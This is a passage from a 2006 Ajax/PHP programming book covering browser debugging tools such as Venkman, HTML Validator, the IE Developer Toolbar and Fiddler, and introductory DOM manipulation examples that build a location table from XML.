
To use the debugger, you first load the page you want to debug in your browser. Next,open Venkman by selecting JavaScript Debugger from the Firefox Tools menu. You willthen see a summary of the files loaded for that page. At this point, you can browse thefiles for the code you want to debug.
There is a wide range of tools Venkman provides for debugging. These including set-ting breakpoints (so that code will execute until a breakpoint is reached, and then pausefor you to perform diagnostics), stepping over code (executing one statement at a time,proceeding through the code as you instruct it to), and interactive sessions (allowing youto enter code into the debugger and see it execute).
In addition to these tools, you can also see the full scope of variables that are set(and their values), so you can see whether variables have the values you expect at certainpoints of execution. You can also view the call stack, allowing you to see if your functionswere called in the order you expected, and allowing you to trace back an error to its pointof origin.
On the whole, Venkman is a powerful but complex tool to use. If you get into thehabit of using it early on, though, you will find your general development to proceedmuch more smoothly.
HTML Validation
While not specific to Ajax development, it is important to use valid HTML (or XHTML)when developing your web applications, as this provides the greatest cross-browser com-patibility. Clean, correct HTML code will also make debugging your JavaScript that muchsimpler. Note that it is possible for errors in your HTML code to result in errors in yourJavaScript (such as if you miss a closing quote in a HTML attribute).
The HTML Validator extension for Firefox (see Figure 13-6) will check your pages inreal time and let you know in the Firefox status bar if there are any errors in your markup.You can download this extension from http://users.skynet.be/mgueury/mozilla.
Additionally, when you use the View Source tool in Firefox, HTML Validator will auto-matically list all the errors and highlight each line in the source where an error occurs.
I would recommend when using this extension that you also periodically use the val-idator available from the W3C, as I’ve noticed on occasion that there are differences invalidation between the two (this mainly relates to doctype-specific tags, not major syntaxerrors).
CHAPTER 13 ■ TESTING AND DEBUGGING212
6676CH13.qxd 9/27/06 12:01 PM Page 212

Figure 13-6. HTML Validator extends Firefox’s source-viewing capabilities.
Internet Explorer ExtensionsA little-known fact about Internet Explorer is that it also supports plug-ins, just as Firefoxdoes. The reason that this is not as well known is because there are so many development-related plug-ins for Firefox, whereas most of the plug-ins available for Internet Explorerare search-related—such as Google Toolbar.
Since I have just discussed some of the extensions available for Firefox, I will nowlook at some of the tools available for Internet Explorer.
CHAPTER 13 ■ TESTING AND DEBUGGING 213
6676CH13.qxd 9/27/06 12:01 PM Page 213

Internet Explorer Developer Toolbar
This toolbar is in many respects similar to the Firefox web developer toolbar. Availablefrom www.microsoft.com/downloads/details.aspx?familyid=e59c3964-672d-4511-bb3e-➥
2d5e1db91038, it provides tools to outline elements, resize the browser, validate pages, anddisplay image information (see Figure 13-7).
Figure 13-7. Internet Explorer with the developer toolbar (indicated by DevToolBar) andDOM explorer loaded, highlighting the Google Suggest logo
This toolbar also adds the DOM explorer to Internet Explorer. This is similar toFirefox’s DOM inspector, which also allows you to view and modify styles and propertiesin real time.
CHAPTER 13 ■ TESTING AND DEBUGGING214
6676CH13.qxd 9/27/06 12:01 PM Page 214

Fiddler
Fiddler (see Figure 13-8) is a free HTTP debugging tool from Microsoft. It logs all thetraffic between Internet Explorer and the web sites that you load. It is similar to Live-HTTPHeaders for Firefox, except that it isn’t integrated with the browser, and it providesmuch more functionality. You can download Fiddler from www.fiddlertool.com.
CHAPTER 13 ■ TESTING AND DEBUGGING 215
Figure 13-8. Fiddler displays all the information about requested files when a web page is loaded inInternet Explorer.
When you request the Fiddler web site in Internet Explorer, all files involved inrequesting the page are listed. There are a wide range of options available to view, mostlyon the Session Inspector tab.
On this tab, you can view request and response headers, returned data (if the file isan image, you can view it), and submitted form data. You can also manually build yourown HTTP requests to execute.
On the whole, this is a very powerful and useful tool, but by default it will only workfor Internet Explorer. Fiddler acts as an HTTP proxy, running on your computer onport 8888. This means you can get it to work in Firefox as well, by changing the Firefoxproxy settings. To do so, open Firefox and click Tools ➤ Options. On the General tab,click the Connection Settings button. In the Connection Settings dialog that appears,check the “Manual proxy configuration” radio button, and enter localhost on port 8888as your proxy. You’ll need to change this setting back after you finish with Fiddler, other-wise you may not be able to load any web sites.
6676CH13.qxd 9/27/06 12:01 PM Page 215
SummaryIn this chapter, you looked at some of the tools available for testing and debuggingJavaScript in Firefox and Internet Explorer. By no means are these all of the tools avail-able, but they are among the most popular, and should be sufficient help in nearly allsituations.
To conclude this book, I will move into the last set of techniques necessary to trulymake JavaScript work for you from an Ajax point of view. In Chapter 14, you will be look-ing at how to manipulate your web pages using DOM. By harnessing the power of DOM,you can take control of a web page and perform any client-side scripting you might need.
CHAPTER 13 ■ TESTING AND DEBUGGING216
6676CH13.qxd 9/27/06 12:01 PM Page 216
The DOM
The last step in your journey through Ajax- and PHP-based web application develop-ment revolves around the DOM. The DOM is a representation of all the objects andelements on a web page. Using a tree structure, all paragraphs, images, links, and otherelements can be directly accessed and manipulated using JavaScript.
One of the key aspects of developing Ajax-based applications is the manipulation ofelements on an HTML page using the DOM. In numerous examples in previous chapters,we have updated the innerHTML property of a given div. This is an example of updating anelement’s property via the DOM. This is one of the most basic things you can do using theDOM; there are, of course, more advanced effects you can achieve, such as dynamicallycreating new elements for the HTML page, and removing events. The DOM also allowsyou to dynamically update the CSS styles of a given element.
While debugging JavaScript can be tricky enough when working with Ajax-basedserver-side requests, working with the DOM can be even more intimidating. To becomean adept DOM wrangler, you must understand how elements relate to each other, whatsorts of attributes and methods are available to use, and how to go about accessing whatis on the page. Throughout this chapter, we will go into basic examples on how to use theDOM to your advantage and open the door to more advanced techniques.
Accessing DOM ElementsBefore you get started manipulating elements in the DOM, you need to know the variousmethods for accessing different elements. There are many ways to achieve this, so herewe will just look at the most common methods.
document.getElementById
This is probably one of the functions that you will use the most. If you want to access aspecific element (be it a div, a link, or an image), you can simply assign it an ID, and thenpass that ID to this method.
217
C H A P T E R 1 4
6676CH14.qxd 9/27/06 12:02 PM Page 217
An ID should only ever be used once in a single document; therefore, calling thismethod should only ever refer to at most one element. If you have more than one ele-ment sharing a given ID, the first element found is returned. Consider the followingHTML snippet:
<input type="text" name="foo" id="myFoo" value="bar" />
<script type="text/javascript">
var elt = document.getElementById('myFoo');
if (elt)
alert(elt.value);
</script>
This code finds the text input element, and then shows its value in an alert box. Asimple check is done here to see if the element was indeed found.
getElementsByTagName
This function returns a collection of elements (rather than just a single element) basedon the type of tag it references. You can then loop over each element as required.
For instance, it you wanted to find all the links in a page and make them bold, youcould use the following code:
<a href="#">Foo</a>
<script type="text/javascript">
var links = document.getElementsByTagName('a');
for (var i = 0; i < links.length; i++) {
links[i].style.fontWeight = 'bold';
}
</script>
You can also call this method on a specific element rather than just the documentobject. For example, if you wanted to retrieve the names of all of the images within a spe-cific div, you could combine the use of getElementsByTagName with getElementById:
<div id="myDiv">
<img src="foo.jpg" />
</div>
<script type="text/javascript">
var theDiv = document.getElementById('myDiv');
var theImages = theDiv.getElementsByTagName('img');
CHAPTER 14 ■ THE DOM218
6676CH14.qxd 9/27/06 12:02 PM Page 218
for (var i = 0; i < theImages.length; i++) {
alert(theImages[i].src);}
}
</script>
Accessing Elements Within a Form
Another useful feature of the DOM is the ability to easily access elements within a form,simply by using the element’s name attribute on the form object. This can make validationof forms or accessing of different values very easy. For instance, the following simpleexample will display a JavaScript alert box containing the value of the text input box.
<form id="myForm">
<input type="text" name="foo" value="bar" />
</form>
<script type="text/javascript">
var theForm = document.getElementById('myForm');
alert(myForm.foo.value);
</script>
Adding and Removing DOM ElementsBy controlling the DOM using JavaScript, it is possible to add new elements to a webpage without having to use a page refresh. This can be handy for creating elements suchas menus, tool tips, and auto-complete features, and is a little more advanced than thegeneric hide/show method. While hiding and showing elements works well, the ability tocreate, manipulate, and remove elements on the fly means that you do not have to createthe elements from the start; you can work with them as you see fit.
Creating elements in JavaScript involves using the document.createElement() method.By passing in the type of element you want to create (by referencing its HTML tag), youcan dynamically set up an element on the screen. You can then manipulate it howeveryou see fit. The following snippet shows how this can be accomplished:
<style type="text/css">
.newdiv {
background : #f00;
border : 1px solid #000;
width : 50px; height : 50px
}
</style>
CHAPTER 14 ■ THE DOM 219
6676CH14.qxd 9/27/06 12:02 PM Page 219

<a href="#" onclick="createDiv()">Create a div</a>
<script type="text/javascript">
//Function to create a new div element.
function createDiv()
{
// Create the div.
var mydiv = document.createElement('div');
// Set the div's class.
mydiv.className = 'newdiv';
// Append the div to the body.
document.body.appendChild(mydiv);
}
</script>
As you can see, there are several steps involved in creating a new element to add toyour HTML page. First, you create the HTML element using createElement. In this case,you created a div, but if you wanted to create a link instead, you would pass a as the argu-ment to createElement. Once the new element has been created, you can manipulate itsproperties. In the preceding code, you change its class by changing the className prop-erty. This means that if you have a class called newdiv in your CSS stylesheet, it will beused to determine the look of the div (after it has been added to your document). Differ-ent types of elements have different properties. For instance, if you created a link, youwould then set the href property to determine the link target.
Once you are finished working with the new element, you use the appendChild()method to add the div to the appropriate element. In this case, you want to add it to themain body of the document, so the appendChild() method is called from document.body.Note that this adds it as the last item within that element (so if there were other itemswithin the element, the new div would appear after these). If you wanted to add it within,say, another div, you could access the div using getElementById, and then call appendChild()on that element (instead of on body).
In addition to creating new elements, you can also remove elements from a page. Justlike you had to add a new element to an existing element in the page, you must also usean existing element from which to remove the element. Thankfully, this can be achievedfairly simply using your unwanted element’s parentNode attribute, along with theremoveChild() method.
CHAPTER 14 ■ THE DOM220
6676CH14.qxd 9/27/06 12:02 PM Page 220
<div id="myDiv" onclick="removeElement(this)">
Click me to to remove me!
</div>
<script type="text/javascript">
function removeElement(elt)
{
elt.parentNode.removeChild(elt);
}
</script>
Manipulating DOM ElementsAs just shown, when creating a new element, you can also manipulate various propertiesof all elements. There are many different properties that can be set. Different types ofelements have different properties (such as href for a link and src for an image), but allshare a common set of properties, such as CSS styling and the various events.
There are many different events that can be handled—such as when a key is pressed,when the mouse moves over a certain element, or when a form is submitted. It is simplya matter of writing an event handler (which is just a JavaScript function), and thenassigning this function to the corresponding element’s event.
Here is a simple example of handling events and manipulating an element’s style.First, you create the div that you are going to manipulate. Next, you define the init func-tion, which will execute when the page finishes loading. This function first fetches theelement using getElementById, then adds an onclick handler to the event.
Finally, you make the init function run when the page loads. Alternatively, you couldhave used <body onload="init()"> to make this function run.
<div id="myDiv">
Click me to change color!
</div>
<script type="text/javascript">
function init()
{
var mydiv = document.getElementById('myDiv');
CHAPTER 14 ■ THE DOM 221
6676CH14.qxd 9/27/06 12:02 PM Page 221
// handle the mouse click event
mydiv.onclick = function () {
this.style.backgroundColor = '#0f0';
};
}
window.onload = init;
</script>
Manipulating XML Using the DOMUsing what you have just learned about accessing elements in the DOM, you can nowapply this knowledge to XML documents. When we covered Google Maps in Chapter 10,you returned your map locations in XML back to your script using Ajax. Let’s briefly lookat this again. Consider the following XML data:
<markers>
<marker latitude="50.9859" longitude="-114.058"
locname="Deerfoot Meadows" address="100-33 Heritage Meadows Way SE"
city="Calgary" province="Alberta" postal="T2H 3B8" />
<marker latitude="51.0563" longitude="-114.095"
locname="North Hill S/C" address="1632-14th Ave"
city="Calgary" province="Alberta" postal="T2N 1M7" />
</markers>
When this data is returned via the XMLHttpRequest object, you can access it as an XMLdocument using responseXML. This is a special type of object called XMLDocument, which youcan directly apply the DOM functions to, just as you would on your HTML document.
Additionally, you can use the getAttribute() method on a returned object to get anyattribute data you require. Assume in this example that request is an XMLHttpRequestobject. You first get all the marker elements, and then show an alert box containing eachmarker’s corresponding locname attribute.
<script type="text/javascript">
var xmlDoc = request.responseXML;
var markers = xmlDoc.documentElement.getElementsByTagName("marker");
for (var i = 0; i < markers.length; i++) {
alert(markers[i].getAttribute("locname");
}
</script>
CHAPTER 14 ■ THE DOM222
6676CH14.qxd 9/27/06 12:02 PM Page 222

Combining Ajax and XML with the DOMLet’s now take a look at an example that combines what you have learned in this chapterwith Ajax. You will be using the list of locations listed in Chapter 10. Instead of fetchingthe locations from a database, you will use static XML (this is done just to simplify theexample).
This example will load the locations in the XML file via Ajax, and then dynamicallycreate an HTML table with one row per location. Additionally, you will add an option oneach row to delete that respective row.
Listing 14-1 shows the XML that you will be passing via Ajax. Listing 14-2 shows theHTML file to be loaded in the web browser. Finally, Listing 14-3 shows the JavaScript thatmakes all of this work.
When the code in Listing 14-1 is loaded in your browser, you click the Load locationsbutton to load the XML and create the HTML table, as shown in Figure 14-1.
Figure 14-1. Once Load locations has been clicked, the table will be created using the DOM.
Listing 14-1. The XML Data Used to Populate the Table (locations.xml)
<markers>
<marker latitude="50.9859" longitude="-114.058"
locname="Deerfoot Meadows" address="100-33 Heritage Meadows Way SE"
city="Calgary" province="Alberta" postal="T2H 3B8" />
CHAPTER 14 ■ THE DOM 223
6676CH14.qxd 9/27/06 12:02 PM Page 223

<marker latitude="51.0563" longitude="-114.095"
locname="North Hill S/C" address="1632-14th Ave"
city="Calgary" province="Alberta" postal="T2N 1M7" />
<marker latitude="51.0947" longitude="-114.142"
locname="Market Mall" address="RO47-3625 Shaganappi Trail NW"
city="Calgary" province="Alberta" postal="T3A 0E2" />
<marker latitude="51.0404" longitude="-114.131"
locname="Westbrook Mall" address="1200 37 St SW"
city="Calgary" province="Alberta" postal="T3C 1S2" />
<marker latitude="51.0921" longitude="-113.919"
locname="Sunridge Mall" address="2525-36TH St NE"
city="Calgary" province="Alberta" postal="T1Y 5T4" />
<marker latitude="51.0469" longitude="-113.918"
locname="Marlborough Mall" address="1240 - 3800 Memorial Dr NE"
city="Calgary" province="Alberta" postal="T2A 2K2" />
<marker latitude="51.1500" longitude="-114.062"
locname="Coventry Hills Centre" address="130 Country Village Rd NE"
city="Calgary" province="Alberta" postal="T3K 6B8" />
<marker latitude="50.9921" longitude="-114.040"
locname="Southcentre Mall" address="100 Anderson Rd NE"
city="Calgary" province="Alberta" postal="T2J 3V1" />
<marker latitude="50.9296" longitude="-113.962"
locname="South Trail" address="4777 130 Ave SE"
city="Calgary" province="Alberta" postal="T2Z 4J2" />
</markers>
Listing 14-2. The HTML File Loaded into the Web Browser (sample14_1.html)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 14_1</title>
CHAPTER 14 ■ THE DOM224
6676CH14.qxd 9/27/06 12:02 PM Page 224

<link rel="stylesheet" type="text/css" href="style.css" />
<script type="text/javascript" src="functions.js"></script>
<script type="text/javascript" src="xmlhttp.js"></script>
</head>
<body>
<h1>Ajax Location Manager</h1>
<div>
<input type="button" value="Load locations"
onclick="loadLocations('locations')" />
</div>
<h2>My Locations</h2>
<div id="locations"></div>
</body>
</html>
Listing 14-3. The JavaScript Used to Load Locations via Ajax and Create an HTML TableUsing the DOM (functions.js)
// functions.js
// locations xml file
var locationsXml = 'locations.xml';
function loadLocations(container)
{
var elt = document.getElementById(container);
elt.innerHTML = 'Loading ...';
var xmlhttp = getxmlhttp();
xmlhttp.open('post', locationsXml, true);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4) {
var table = document.createElement('table');
var tbody = document.createElement('tbody');
CHAPTER 14 ■ THE DOM 225
6676CH14.qxd 9/27/06 12:02 PM Page 225

table.appendChild(tbody);
elt.innerHTML = '';
elt.appendChild(table);
var fields = { locname : 'Location Name',
address : 'Address',
latitude : 'Latitude',
longitude :'Longitude' };
var tr = table.insertRow(-1);
for (field in fields) {
var th = document.createElement('th');
th.innerHTML = fields[field];
tr.appendChild(th);
}
var th = document.createElement('th');
th.innerHTML = 'Options';
tr.appendChild(th);
tbody.appendChild(tr);
var xmlDoc = xmlhttp.responseXML;
var markers = xmlDoc.documentElement.getElementsByTagName('marker');
for (var i = 0; i < markers.length; i++) {
var tr = table.insertRow(-1);
for (field in fields) {
var td = document.createElement('td');
td.innerHTML = markers[i].getAttribute(field);
tr.appendChild(td);
}
var btn = document.createElement('input');
btn.type = 'button';
btn.value = 'Delete';
btn.onclick = deleteRow;
CHAPTER 14 ■ THE DOM226
6676CH14.qxd 9/27/06 12:02 PM Page 226

var td = document.createElement('td');
td.appendChild(btn);
tr.appendChild(td);
tbody.appendChild(tr);
}
styleRows(table);
}
}
xmlhttp.send('');
}
function deleteRow()
{
var row = this.parentNode.parentNode;
var table = row.parentNode.parentNode;
removeElement(row);
styleRows(table);
}
function removeElement(elt)
{
elt.parentNode.removeChild(elt);
}
function styleRows(table)
{
var rows = table.getElementsByTagName('tr');
for (var i = 1; i < rows.length; i++) {
if (i % 2 == 0)
rows[i].className = 'alt';
else
rows[i].className = '';
}
}
CHAPTER 14 ■ THE DOM 227
6676CH14.qxd 9/27/06 12:02 PM Page 227

How the Ajax Location Manager WorksFirst, let’s take a look at the sample14_1.html code. Once again, we’re using the xmlhttp.jscode created previously, to easily create the XMLHttpRequest object.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 14_1</title>
<link rel="stylesheet" type="text/css" href="style.css" />
<script type="text/javascript" src="functions.js"></script>
<script type="text/javascript" src="xmlhttp.js"></script>
</head>
<body>
<h1>Ajax Location Manager</h1>
The following code creates a button that will trigger the loadLocations() JavaScriptfunction, which will create a table inside the locations div.
<input type="button" value="Load locations"
onclick="loadLocations('locations')" />
<h2>My Locations</h2>
<div id="locations"></div>
</body>
</html>
Now we will look at the functions.js file. The following code simply defines the URLfrom which the locations XML data is loaded.
// functions.js
// locations xml file
var locationsXml = 'locations.xml';
The following code defines the removeElement() function (described earlier in the“Adding and Removing DOM Elements” section of the chapter). It simply removes anelement from the DOM.
CHAPTER 14 ■ THE DOM228
6676CH14.qxd 9/27/06 12:02 PM Page 228

function removeElement(elt)
{
